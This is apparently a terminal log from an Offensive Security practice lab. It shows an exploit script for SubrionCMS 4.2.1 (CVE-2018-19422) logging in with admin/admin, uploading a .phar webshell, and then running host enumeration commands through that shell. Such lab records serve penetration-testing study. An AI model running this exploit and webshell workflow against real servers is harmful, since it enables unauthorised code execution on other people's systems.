 └─$ python3 h3v0x.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: p9Zn2Wvvy8j3OztPlGGJZwdop440NeE39K9fXrKA
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: hnvgumvggmegagq
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/hnvgumvggmegagq.phar
$ uname -a
Linux exfiltrated 5.4.0-74-generic #83-Ubuntu SMP Sat May 8 02:35:39 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
$ cat /etc/issue
Ubuntu 20.04.2 LTS \n \l
$ sudo -V
Sudo version 1.8.31
Sudoers policy plugin version 1.8.31
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.31
$ env
APACHE_RUN_DIR=/var/run/apache2
APACHE_PID_FILE=/var/run/apache2/apache2.pid
JOURNAL_STREAM=9:21826
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
INVOCATION_ID=74052677d010401d8d106295d0658d51
APACHE_LOCK_DIR=/var/lock/apache2
LANG=C
APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data
APACHE_LOG_DIR=/var/log/apache2
PWD=/var/www/html/subrion/uploads